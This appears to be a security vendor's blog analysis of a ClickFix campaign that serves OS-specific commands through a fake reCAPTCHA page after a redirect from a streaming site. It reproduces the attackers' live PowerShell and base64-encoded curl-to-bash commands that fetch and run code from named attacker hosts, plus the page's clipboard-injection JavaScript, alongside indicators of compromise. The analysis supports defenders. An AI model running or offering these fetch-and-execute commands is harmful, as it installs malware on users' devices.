
The familiar browser-based threat is circulating, and it’s delivering payloads based on the browser’s underlying operating system.
Layering on ClickFix Tactics
ClickFix isn’t new. But its payload delivery is evolving.
No longer targeting just Windows, we recently analyzed a live ClickFix attack that used operating system (OS) fingerprinting to tailor its payload. The malicious site served three distinct commands—one each for Windows, macOS, and other—based on what the browser revealed in the user agent string. The goal? Maximize the odds that the payload copied and pasted into the device’s terminal will successfully execute.
// Windows command:
iwr scnsh0t.life/plats.jpg|iex #Authorization Needed RefID:-p4j62
-------------------
// macOS command:
echo "Y3VybCAtcyBodHRwOi8vNDUuMTQ2LjEzMC4xMzIvZC9yb2JlcnRvNjAxMzUgfCBub2h1cCBiYXNoICY=" | base64 -d | bash
// macOS command decoded:
curl -s http://45.146.130.132/d/roberto60135 | nohup bash & | bash
-------------------
// Other OS command:
iwr scnsh0t.life#Confirm to Continue RefID:-x10cn
Code. Malicious commands are copied to the user’s clipboard based on the detected OS.
This means attackers aren’t just hoping a generic payload will stick. They’re adapting in real time, with data our browsers freely give away to target our devices, to install malware.
Delivered Through Browsing Deception
Here’s how this attack unfolds:
1. A user visits a streaming site to access a live sports feed.
2. User clicks a button to stream in HD (“1080p HD Stream Here”) that is actually a link to whouphesaussums[.]net and triggers a redirect to a newly registered domain.

3. The new site posed as a verification page, complete with a fake reCAPTCHA.


4. Based on the operating system, the page silently copies one of three OS-specific commands to a user’s clipboard and instructs them to paste it into a terminal to “complete verification.”
// Operating system detection
const os = (() => {
const ua = navigator.userAgent;
if (/Windows/i.test(ua)) return "windows";
if (/Mac/i.test(ua)) return "mac";
return "unknown";
})();
Code. JavaScript that detects if the underlying OS is Windows, macOS, or other.
let textToCopy;
let part1 = "iwr ";
let part2 = "scnsh0t";
let part3 = ".life";
let part4 = "/plats";
let part5 = ".jpg";
let part6 = "|";
let part7 = "iex ";
let randomRef = Math.random().toString(36).substring(4, 9);
let message = messages[Math.floor(Math.random() * messages.length)];
if (os === "windows") {
textToCopy = part1 + part2 + part3 + part4 + part5 + part6 + part7 + `#${message} RefID:-${randomRef}`;
} else if (os === "mac") {
textToCopy = 'echo "Y3VybCAtcyBodHRwOi8vNDUuMTQ2LjEzMC4xMzIvZC9yb2JlcnRvNjAxMzUgfCBub2h1cCBiYXNoICY=" | base64 -d | bash';
} else {
textToCopy = part1 + part2 + part3 + `#${message} RefID:-${randomRef}`;
}
Code. JavaScript that crafts the malicious commands copied to the clipboard and based on the underlying OS.
This was all social engineering and built-in browser functionality. There were no exploits or email lures—just site visits, prompts, and instructions. The opportunistic threat circumvented web and network controls, was delivered in the browser, and targeted the underlying device.
How Keep Aware Prevented the Attack
The ClickFix code was served from a newly registered domain, a clear red flag that should have set off network security alerts. It didn’t. Fortunately, Keep Aware’s browser security extension caught it and stopped the attack in its tracks.
The attack made it through the organization’s existing:
- Network filters
- Web proxy
- Browser policies and default controls
Keep Aware operates where work happens: in the browser. Any traffic or attack it detects has already slipped past other defenses, making it the final safeguard against stolen credentials, phishing pages, and hidden malicious commands seeking to infiltrate devices.
What This Means for Security Teams
Your users don’t live in email as much as they do in another application. They live in tabs—browsers full of apps, documents, third-party code, and unmanaged attack surfaces.
- Threats operate at the browser layer.
- They exploit trust, user habits, and built-in browser functionality.
- And they’re getting smarter and more evasive with every iteration.
Keep Aware sees what your network stack can’t. We don’t rely solely on signatures or sandboxing—we act on context and behavior before an attack turns into a breach.
IOCs
Now4u[.]org
Whouphesaussums[.]net
45[.]146[.]130[.]132
scnsh0t[.]life




